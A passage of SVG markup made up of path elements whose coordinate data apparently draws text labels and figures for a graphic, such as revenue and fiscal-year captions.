d="m847.64,399.99h-.09c-.44.58-1.09,1.02-1.93,1.32-.85.3-1.78.38-2.79.24-.58-.08-1.16-.23-1.77-.46s-1.15-.56-1.62-.98c-.48-.42-.85-.93-1.12-1.54-.27-.61-.35-1.33-.24-2.17.14-1.07.56-1.88,1.25-2.43s1.53-.93,2.53-1.14c1-.21,2.08-.29,3.26-.24s2.32.15,3.43.29l.05-.36c.12-.89-.11-1.59-.7-2.11-.59-.51-1.33-.83-2.22-.95-.75-.1-1.5-.04-2.23.18-.74.22-1.36.53-1.88.93l-1.55-2.42c.91-.64,1.93-1.08,3.04-1.32s2.21-.28,3.3-.13c1.27.17,2.29.49,3.06.96s1.36,1.02,1.76,1.66.64,1.33.74,2.07c.09.74.09,1.46,0,2.18l-1.17,8.68-3.33-.45.24-1.81Zm.57-4.71l-.8-.11c-.58-.08-1.18-.13-1.82-.17-.64-.04-1.24,0-1.8.09-.56.1-1.04.27-1.43.53-.4.26-.63.66-.71,1.19-.05.34,0,.63.11.88s.29.46.51.63c.22.17.47.31.76.41s.58.17.88.21c1.23.17,2.2-.04,2.93-.6.72-.57,1.16-1.42,1.31-2.55l.07-.51Z"></path><path class="cls-9" d="m856.73,388.36l3.42.15-.1,2.31h.06c.35-.7.93-1.31,1.75-1.83.81-.51,1.76-.75,2.84-.7.94.04,1.74.24,2.39.6.66.36,1.19.82,1.59,1.38.41.56.69,1.19.86,1.9.17.71.24,1.43.21,2.17l-.39,8.99-3.6-.16.35-7.97c.02-.42,0-.86-.03-1.32s-.15-.88-.34-1.26c-.18-.38-.45-.7-.78-.95s-.8-.4-1.38-.42c-.58-.03-1.08.07-1.51.28-.43.21-.79.49-1.07.84s-.51.75-.67,1.22c-.16.46-.25.94-.27,1.42l-.35,7.91-3.6-.16.63-14.39Z"></path><path class="cls-9" d="m883.57,401.06h-.09c-.33.66-.89,1.21-1.67,1.66-.78.45-1.68.69-2.7.74-.58.03-1.19-.02-1.82-.14-.64-.12-1.23-.34-1.77-.67-.55-.33-1.01-.77-1.38-1.32-.38-.55-.58-1.25-.62-2.09-.05-1.08.22-1.95.8-2.62.58-.67,1.34-1.19,2.29-1.58.94-.38,2-.66,3.16-.82s2.3-.27,3.42-.32l-.02-.36c-.04-.9-.4-1.55-1.07-1.95s-1.45-.58-2.35-.54c-.76.04-1.48.23-2.17.58-.68.35-1.25.77-1.68,1.25l-1.96-2.1c.78-.8,1.7-1.41,2.75-1.84,1.05-.43,2.13-.67,3.23-.72,1.28-.06,2.34.07,3.19.39.85.32,1.52.76,2.03,1.32.51.56.87,1.19,1.09,1.9.22.71.35,1.43.38,2.15l.4,8.75-3.36.15-.08-1.83Zm-.28-4.73l-.81.04c-.58.03-1.19.08-1.83.16-.64.08-1.22.22-1.75.41-.53.19-.97.45-1.32.78s-.51.76-.48,1.3c.02.34.1.62.26.84s.36.4.61.53.52.22.82.26c.3.05.6.06.9.05,1.24-.06,2.16-.43,2.77-1.12s.89-1.6.84-2.74l-.02-.51Z"></path><path class="cls-9" d="m904.94,385.98l1.83,12.98c.18,1.29.19,2.47.02,3.56-.17,1.08-.54,2.03-1.1,2.85s-1.32,1.49-2.27,2.03c-.95.54-2.12.91-3.51,1.1-.57.08-1.19.12-1.85.11-.66,0-1.31-.07-1.96-.18s-1.29-.27-1.9-.49-1.18-.48-1.69-.79l1.66-3.05c.79.56,1.64.95,2.56,1.17.92.22,1.83.27,2.72.15.85-.12,1.55-.35,2.1-.68.55-.33.97-.74,1.25-1.23.28-.49.46-1.04.52-1.65.06-.62.05-1.28-.05-2l-.15-1.04h-.06c-.42.78-1,1.41-1.75,1.89-.75.48-1.62.79-2.61.93-1.07.15-2.07.09-3-.18-.93-.27-1.74-.7-2.44-1.29s-1.28-1.31-1.74-2.16c-.46-.85-.77-1.79-.91-2.8-.15-1.03-.12-2.02.08-2.98s.55-1.81,1.06-2.57c.51-.76,1.17-1.4,1.97-1.91s1.74-.85,2.81-1c1.01-.14,1.98-.07,2.91.23s1.71.84,2.35,1.64h.06s-.3-2.15-.3-2.15l3.39-.48Zm-7.25,3.57c-.65.09-1.22.29-1.69.6-.47.31-.85.69-1.14,1.14-.29.45-.49.97-.6,1.55s-.12,1.19-.03,1.82c.08.57.25,1.11.52,1.62.26.51.6.95,1,1.32.41.38.88.66,1.42.84s1.13.23,1.76.14c.65-.09,1.22-.3,1.71-.62.49-.32.89-.71,1.2-1.18s.52-.98.64-1.56c.12-.57.14-1.15.06-1.74-.09-.61-.27-1.18-.54-1.71-.28-.52-.63-.97-1.05-1.33-.42-.36-.91-.63-1.46-.79-.55-.16-1.15-.2-1.8-.11Z"></path><path class="cls-9" d="m924.15,389.1c.04.16.08.31.11.47.04.16.07.31.08.47l-10.64,2.57c.16.5.4.93.73,1.29.32.36.71.65,1.15.86.44.21.92.35,1.43.41.51.06,1.02.03,1.52-.09.87-.21,1.57-.55,2.1-1.02.52-.47.91-1.03,1.17-1.69l2.78,1.3c-.93,2.2-2.71,3.62-5.33,4.25-1.09.26-2.13.33-3.13.21s-1.9-.41-2.72-.87c-.82-.46-1.53-1.1-2.13-1.91s-1.04-1.79-1.31-2.94c-.27-1.13-.33-2.2-.17-3.21.16-1.02.49-1.93.99-2.74.5-.81,1.16-1.5,1.98-2.08.82-.58,1.75-.99,2.8-1.25.97-.23,1.91-.29,2.81-.17.9.12,1.73.42,2.49.91s1.42,1.16,1.99,2.02c.57.86,1,1.92,1.31,3.19Zm-3.88-.73c-.11-.45-.27-.86-.5-1.24-.22-.38-.51-.69-.86-.93-.35-.25-.75-.41-1.21-.49-.46-.08-.98-.06-1.54.08-1.05.25-1.86.78-2.44,1.59-.58.81-.78,1.72-.62,2.73l7.17-1.73Z"></path><path class="cls-9" d="m944.23,389.77l-3.23,1.12-.71-2.04-.06.02c-.2.96-.64,1.79-1.34,2.5-.7.71-1.53,1.23-2.49,1.56-1.04.36-2.04.49-2.99.39-.96-.1-1.84-.38-2.64-.83s-1.51-1.06-2.13-1.83c-.62-.77-1.1-1.66-1.45-2.66-.35-1-.51-1.99-.49-2.97.02-.98.21-1.89.57-2.74.36-.85.88-1.59,1.57-2.25.68-.65,1.51-1.14,2.47-1.48.62-.22,1.21-.34,1.75-.37.54-.03,1.03,0,1.47.08.44.08.84.2,1.19.35s.65.31.9.48l.08-.03-3.32-9.55,3.4-1.18,7.45,21.42Zm-13.58-2.96c.18.53.45,1.03.79,1.5.34.47.75.86,1.22,1.17.47.3.99.5,1.57.6.58.09,1.21.03,1.87-.21.62-.22,1.14-.54,1.54-.96.4-.43.71-.91.91-1.44s.31-1.1.31-1.68-.09-1.14-.28-1.67c-.18-.53-.46-1.03-.82-1.49-.36-.47-.79-.85-1.29-1.14-.49-.29-1.03-.49-1.62-.58s-1.19-.03-1.81.18c-.66.23-1.19.56-1.6.98s-.69.9-.87,1.43c-.18.53-.25,1.08-.23,1.65.02.58.12,1.13.31,1.66Z"></path><path class="cls-9" d="m947.21,365.66l5.18-2.84,12.08,10.59.08-.04-2.45-15.86,5.21-2.85,10.19,18.63-3.29,1.8-8.19-14.98-.05.03,2.53,18.07-2.32,1.27-13.77-11.92-.05.03,8.19,14.98-3.16,1.73-10.19-18.63Z"></path><path class="cls-9" d="m989.61,356.11c.09.13.19.26.28.39.09.13.18.27.25.41l-8.91,6.36c.33.4.72.71,1.16.92.44.22.9.34,1.39.37s.98-.02,1.48-.15c.5-.13.95-.35,1.38-.65.73-.52,1.25-1.1,1.57-1.73.31-.63.46-1.29.45-2l3.07.17c-.04,2.39-1.16,4.37-3.36,5.94-.91.65-1.85,1.11-2.82,1.37-.97.26-1.92.33-2.85.21-.93-.12-1.83-.44-2.69-.97-.86-.53-1.63-1.28-2.32-2.24-.67-.94-1.13-1.92-1.36-2.92-.23-1-.27-1.97-.11-2.91.16-.94.52-1.83,1.06-2.67s1.25-1.58,2.13-2.2c.81-.58,1.66-.98,2.55-1.21.88-.23,1.77-.25,2.65-.09.88.17,1.75.55,2.6,1.13.85.59,1.65,1.41,2.41,2.47Zm-3.87.77c-.27-.37-.58-.69-.93-.96-.35-.27-.73-.45-1.15-.55-.41-.1-.85-.1-1.31,0-.46.09-.93.31-1.4.65-.88.63-1.43,1.42-1.67,2.39s-.08,1.89.44,2.76l6.01-4.29Z"></path><path class="cls-9" d="m1008.46,349.26l-2.58,2.25-1.42-1.63-.04.04c.17.96.07,1.9-.31,2.82-.38.92-.96,1.71-1.73,2.38-.83.72-1.71,1.21-2.63,1.48s-1.84.33-2.76.21c-.91-.12-1.8-.42-2.66-.91-.86-.49-1.64-1.13-2.33-1.93-.7-.8-1.22-1.66-1.57-2.57s-.51-1.84-.49-2.76c.02-.92.23-1.81.62-2.67.39-.86.97-1.62,1.74-2.29.5-.43.99-.76,1.48-.99s.96-.39,1.39-.48c.44-.09.85-.13,1.23-.12.38.01.72.05,1.01.11l.07-.06-6.64-7.62,2.71-2.37,14.9,17.1Zm-13.7,2.31c.37.42.8.79,1.3,1.1s1.02.52,1.56.63c.54.11,1.11.1,1.68-.03.58-.13,1.13-.42,1.66-.88.5-.43.85-.92,1.07-1.47.21-.55.32-1.11.31-1.68,0-.57-.12-1.13-.34-1.67-.22-.54-.51-1.02-.88-1.44-.37-.42-.81-.78-1.32-1.08-.51-.3-1.05-.49-1.62-.58-.57-.09-1.14-.07-1.72.06-.58.13-1.11.41-1.61.85-.53.46-.9.96-1.11,1.51-.22.54-.31,1.1-.27,1.65.03.56.17,1.1.4,1.62s.53,1,.9,1.42Z"></path><path class="cls-9" d="m998.22,332.19c-.41-.41-.62-.92-.62-1.53,0-.61.23-1.15.7-1.61.46-.47,1-.72,1.61-.75.61-.03,1.13.17,1.57.61.44.44.65.96.62,1.57-.03.61-.27,1.15-.74,1.61-.47.47-1,.7-1.61.71-.61,0-1.12-.2-1.53-.61Zm3.83,3.09l2.54-2.55,10.21,10.15-2.54,2.55-10.21-10.15Z"></path><path class="cls-9" d="m1017.09,324.91c-.49-.05-1.01.04-1.59.28-.57.24-1.05.58-1.43,1.02-.44.5-.72,1.02-.85,1.57s-.13,1.1-.02,1.64c.11.54.32,1.05.63,1.53s.67.91,1.09,1.28c.42.37.89.67,1.42.91s1.07.37,1.62.41c.55.04,1.1-.05,1.64-.25.54-.2,1.03-.56,1.48-1.07.37-.42.66-.91.86-1.48s.26-1.12.17-1.65l3.2-.18c.08.87-.05,1.77-.4,2.7-.35.93-.88,1.8-1.6,2.61-.7.79-1.49,1.44-2.38,1.92-.88.49-1.81.78-2.77.88-.96.1-1.93-.01-2.91-.33-.98-.31-1.92-.87-2.82-1.66-.87-.77-1.52-1.61-1.96-2.54-.43-.93-.67-1.87-.7-2.84-.03-.96.12-1.91.47-2.85s.87-1.8,1.57-2.6c.7-.8,1.53-1.43,2.48-1.91.95-.48,1.89-.7,2.79-.68v3.27Z"></path><path class="cls-9" d="m1032.53,318.97l-.05.07c.3.67.37,1.45.23,2.34-.15.89-.53,1.74-1.13,2.56-.35.47-.77.91-1.26,1.32s-1.04.73-1.64.95c-.6.22-1.23.3-1.9.24s-1.34-.34-2.01-.84c-.87-.64-1.38-1.4-1.52-2.27-.15-.87-.08-1.79.22-2.77s.75-1.96,1.36-2.97,1.25-1.96,1.92-2.86l-.29-.21c-.72-.54-1.45-.67-2.18-.41-.73.27-1.37.76-1.9,1.48-.45.61-.76,1.29-.92,2.04s-.19,1.45-.1,2.09l-2.87.19c-.12-1.11-.01-2.21.32-3.29.33-1.08.83-2.07,1.48-2.95.76-1.03,1.54-1.77,2.32-2.22.78-.45,1.55-.7,2.3-.74.75-.04,1.47.08,2.16.36.69.28,1.33.63,1.9,1.06l7.03,5.22-2,2.7-1.47-1.09Zm-3.84-2.78l-.48.65c-.35.47-.69.97-1.03,1.51-.34.54-.61,1.08-.79,1.62-.19.54-.26,1.04-.23,1.51.03.47.27.87.7,1.19.27.2.55.31.82.33.27.02.54-.03.79-.14.26-.11.5-.27.72-.47.23-.21.43-.43.61-.67.74-1,1.04-1.95.89-2.85-.15-.91-.68-1.7-1.59-2.38l-.41-.3Z"></path><path class="cls-9" d="m1022.33,303.03c-.49-.31-.79-.77-.92-1.36-.13-.59-.01-1.17.35-1.72.36-.55.83-.91,1.42-1.06.59-.16,1.14-.07,1.66.27.52.34.83.8.93,1.41.1.6-.03,1.18-.39,1.73-.36.55-.83.9-1.43,1.02-.59.13-1.13.04-1.62-.28Zm4.38,2.23l1.95-3.02,12.09,7.82-1.95,3.02-12.09-7.82Z"></path><path class="cls-9" d="m1050.7,292.73l-1.64,3-1.89-1.04-.03.05c.5.84.72,1.76.68,2.75-.04.99-.31,1.94-.8,2.83-.53.96-1.18,1.73-1.96,2.3-.78.57-1.62.95-2.51,1.15-.9.2-1.83.23-2.81.07-.97-.16-1.93-.49-2.86-1s-1.72-1.13-2.36-1.88c-.64-.74-1.11-1.54-1.41-2.42-.3-.87-.41-1.78-.34-2.72s.35-1.86.84-2.75c.32-.58.67-1.06,1.05-1.44.38-.38.76-.69,1.14-.93.38-.24.75-.41,1.11-.54.36-.12.69-.2.99-.24l.04-.08-8.87-4.86,1.73-3.16,19.89,10.9Zm-12.06,6.9c.49.27,1.02.46,1.6.58.57.12,1.13.14,1.68.05.55-.09,1.07-.29,1.57-.61.5-.32.91-.79,1.25-1.4.32-.58.48-1.16.5-1.75.01-.59-.08-1.15-.29-1.68-.21-.54-.51-1.02-.9-1.45-.39-.43-.83-.78-1.32-1.05-.49-.27-1.03-.46-1.61-.56s-1.16-.1-1.72.02c-.56.11-1.09.33-1.59.65-.5.32-.9.77-1.22,1.35-.34.61-.51,1.21-.52,1.8-.01.59.09,1.13.31,1.64.22.51.53.97.93,1.38.4.41.85.75,1.34,1.02Z"></path><path class="cls-10" d="m1178.54,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11-.3-.28-.68-.41-1.13-.41-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.01-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55.31.25.55.55.73.91.18.36.27.78.27,1.25,0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m1193.88,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17c.15-.64.38-1.19.68-1.64.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25-.07.83-.07,1.18.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m1195.62,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11-.3-.28-.68-.41-1.13-.41-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.01-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55.31.25.55.55.73.91.18.36.27.78.27,1.25,0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m1207.1,108.53l-1.96,1.61-.98-1.16,3.09-2.49h1.53v9.91h-1.68v-7.87Z"></path><path class="cls-10" d="m1216.32,106.49h3.44c.47,0,.92.05,1.36.15.44.1.83.26,1.17.48.34.22.61.52.82.88.21.36.31.81.31,1.33,0,.72-.2,1.3-.61,1.76-.41.45-.96.76-1.66.92l2.65,4.4h-2.13l-2.3-4.2h-1.29v4.2h-1.76v-9.91Zm3.21,4.27c.25,0,.5-.02.76-.06.25-.04.48-.11.68-.21.2-.1.37-.25.5-.44s.2-.44.2-.74c0-.27-.06-.49-.18-.67-.12-.17-.28-.31-.46-.41-.19-.1-.4-.17-.64-.21-.24-.04-.47-.06-.69-.06h-1.6v2.79h1.44Z"></path><path class="cls-10" d="m1231.29,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.78-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25s-.82-.39-1.14-.69c-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m1231.91,109.68h1.83l1.76,4.9h.03l1.78-4.9h1.78l-2.67,6.72h-1.79l-2.72-6.72Z"></path><path class="cls-10" d="m1246.51,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34s.46.13.7.13c.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48.43-.82.75-1.13.69-.56,1.13-.73c.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m1248.13,109.68h1.6v1.08h.03c.15-.34.41-.63.78-.89.37-.26.8-.38,1.31-.38.44,0,.81.08,1.13.23.31.15.57.36.77.61.2.25.35.54.44.87.09.33.14.66.14,1.01v4.2h-1.68v-3.72c0-.2-.01-.4-.04-.62-.03-.21-.09-.41-.18-.58-.09-.17-.22-.32-.38-.43-.16-.11-.38-.17-.65-.17s-.5.05-.7.16c-.2.11-.36.25-.48.41s-.22.36-.29.58c-.07.22-.1.44-.1.67v3.7h-1.68v-6.72Z"></path><path class="cls-10" d="m1262.41,116.4h-1.6v-1.08h-.03c-.15.34-.41.63-.78.89-.37.26-.8.39-1.31.39-.44,0-.81-.08-1.13-.23s-.57-.36-.77-.61c-.2-.25-.35-.54-.44-.87-.09-.33-.14-.66-.14-1.01v-4.2h1.68v3.72c0,.2.01.4.04.62s.09.41.18.58c.09.17.22.31.39.43.16.11.38.17.65.17s.49-.05.69-.16c.2-.11.36-.25.49-.41s.22-.36.29-.58c.07-.22.1-.44.1-.67v-3.7h1.68v6.72Z"></path><path class="cls-10" d="m1270.84,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.78-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25s-.82-.39-1.14-.69c-.32-.3-.57-.67-.76-1.1-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73.43-.17.9-.26,1.41-.26.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m1211.79,123.12c.51,0,1.03.1,1.55.26.52.16.98.41,1.36.74l-1.13,1.18c-.21-.24-.48-.43-.8-.55s-.65-.19-.97-.19v2.83c.35.11.71.24,1.06.39s.67.34.96.57c.29.23.52.51.69.83.18.33.27.73.27,1.2s-.08.91-.25,1.28-.38.68-.66.92c-.28.25-.59.44-.95.57-.36.13-.74.2-1.13.21v1.01h-.76v-1.01c-.62-.02-1.21-.13-1.77-.34-.56-.21-1.07-.53-1.52-.96l1.23-1.18c.25.3.57.54.95.74s.75.29,1.11.3v-3.11c-.41-.11-.79-.24-1.15-.38-.35-.14-.67-.33-.93-.55-.27-.22-.47-.49-.62-.8-.15-.31-.22-.69-.22-1.14,0-.42.08-.79.25-1.13.16-.33.38-.61.66-.85s.59-.42.94-.55c.35-.14.71-.22,1.08-.25v-.95h.76v.92Zm-.76,1.43c-.33.04-.62.16-.87.36s-.38.51-.38.92.12.69.36.89c.24.2.53.35.89.46v-2.63Zm.76,7.36c.39-.02.71-.16.94-.42.24-.26.36-.6.36-1.02s-.12-.72-.37-.93-.56-.38-.93-.51v2.88Z"></path><path class="cls-10" d="m1219.98,123.04c.43,0,.83.06,1.21.18.38.12.71.3,1,.53s.51.52.67.85c.16.33.24.71.24,1.13,0,.58-.14,1.06-.43,1.44s-.65.65-1.1.8v.03c.26.07.5.17.73.32s.42.32.59.53c.17.21.3.45.4.71.1.26.15.55.15.85,0,.49-.09.93-.27,1.31-.18.38-.43.7-.74.96-.31.26-.68.46-1.1.59-.42.13-.87.2-1.34.2s-.92-.07-1.34-.2c-.42-.13-.79-.33-1.1-.59-.31-.26-.56-.58-.74-.96-.18-.38-.27-.81-.27-1.31,0-.32.05-.61.15-.88s.24-.51.41-.71c.17-.21.37-.38.59-.51.22-.13.46-.24.7-.3v-.03c-.45-.16-.82-.42-1.11-.77-.29-.35-.43-.82-.43-1.4,0-.42.08-.8.24-1.14s.39-.63.67-.87c.28-.24.61-.42.99-.55.38-.13.79-.2,1.22-.2Zm0,5.66c-.24,0-.47.04-.68.13-.21.08-.39.2-.55.34s-.28.32-.36.53-.13.44-.13.7c0,.52.16.93.49,1.22.33.29.74.44,1.23.44s.89-.14,1.22-.44c.33-.29.49-.7.49-1.22,0-.24-.04-.47-.13-.68s-.21-.39-.36-.54c-.15-.15-.34-.27-.55-.35-.21-.08-.43-.13-.67-.13Zm0-4.26c-.42,0-.76.12-1.03.38-.27.25-.4.59-.4,1.02,0,.4.13.74.38,1.02.26.28.6.42,1.04.42.2,0,.38-.04.56-.11.18-.08.33-.18.46-.31.13-.13.23-.28.31-.46.08-.18.11-.36.11-.56,0-.21-.04-.41-.12-.58s-.19-.32-.32-.44c-.13-.12-.29-.21-.46-.28-.17-.07-.35-.1-.54-.1Z"></path><path class="cls-10" d="m1232.02,128.24c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17c.15-.64.38-1.19.68-1.64.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25-.07.83-.07,1.18.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m1233.89,123.29h3.86c.37,0,.74.04,1.11.13.36.09.69.23.97.43.28.2.52.46.69.78.18.32.27.7.27,1.15,0,.56-.16,1.02-.48,1.39s-.73.63-1.25.78v.03c.62.08,1.14.33,1.54.73s.6.94.6,1.61c0,.54-.11,1-.32,1.37-.21.37-.5.67-.85.89-.35.22-.75.38-1.2.48-.45.1-.91.15-1.38.15h-3.57v-9.91Zm1.76,4.03h1.57c.59,0,1.04-.12,1.34-.35.31-.23.46-.56.46-.99s-.16-.77-.48-.95-.81-.28-1.48-.28h-1.41v2.58Zm0,4.4h1.58c.22,0,.47-.02.73-.05.26-.03.5-.1.72-.2.22-.1.4-.25.55-.45.14-.2.22-.46.22-.78,0-.52-.18-.89-.53-1.09-.36-.21-.89-.31-1.61-.31h-1.65v2.88Z"></path><path class="cls-10" d="m1141.56,156.13v2.04h3.84v1.97h-3.84v3.85h-2.37v-9.91h6.52v2.04h-4.16Z"></path><path class="cls-10" d="m1152.08,159.8v4.2h-2.39v-4.2l-3.72-5.71h2.9l2.11,3.67,2.11-3.67h2.8l-3.81,5.71Z"></path><path class="cls-10" d="m1159.72,164v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35.22-.39.5-.73.83-1.01s.72-.49,1.16-.63c.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m1176.21,159.02c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.79.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65s.72-.85,1.21-1.13,1.09-.42,1.79-.42,1.29.14,1.79.42.89.66,1.2,1.13c.31.47.53,1.02.67,1.65.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02-.04-.37-.11-.72-.21-1.04-.1-.32-.25-.59-.44-.81-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.46.81s-.18.67-.22,1.04-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.46.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05.04-.38.06-.73.06-1.04Z"></path><path class="cls-10" d="m1177.81,164v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35.22-.39.5-.73.83-1.01s.72-.49,1.16-.63c.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m1189.86,164v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m1208.72,159.02c0,.87-.16,1.62-.48,2.25-.32.63-.75,1.15-1.27,1.55-.53.41-1.12.7-1.79.9-.66.19-1.33.29-2.02.29h-3.7v-9.91h3.58c.7,0,1.39.08,2.07.25.68.16,1.29.43,1.82.81.53.38.96.88,1.29,1.52s.49,1.42.49,2.35Zm-2.49,0c0-.56-.09-1.02-.27-1.39-.18-.37-.42-.66-.73-.88-.3-.22-.65-.38-1.04-.47-.39-.09-.79-.14-1.2-.14h-1.19v5.8h1.13c.43,0,.84-.05,1.24-.15.4-.1.75-.26,1.05-.48.3-.22.55-.52.73-.9.18-.37.27-.84.27-1.39Z"></path><path class="cls-10" d="m1212.67,154.8c0,.18-.04.34-.11.5s-.16.29-.28.4c-.12.11-.26.2-.42.27s-.33.1-.51.1c-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11.18,0,.35.03.51.1.16.07.3.15.42.27.12.11.21.25.28.4.07.15.11.32.11.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" 